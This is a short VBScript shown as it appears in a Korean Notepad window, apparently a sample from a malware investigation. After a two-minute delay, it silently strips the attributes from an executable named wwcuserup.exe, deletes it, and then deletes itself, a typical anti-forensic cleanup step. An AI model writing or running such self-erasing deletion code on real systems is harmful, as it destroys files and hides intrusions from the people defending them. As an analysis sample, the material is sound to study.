 1.vbs - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
on error resume next
wscript.sleep(120000)
set fso=createobject("scripting.filesystemobject")
set sfile=fso.getfile("C:₩work₩wwcuserup.exe")
sfile.attributes=0
sfile.delete
fso.DeleteFile(WScript.ScriptFullName)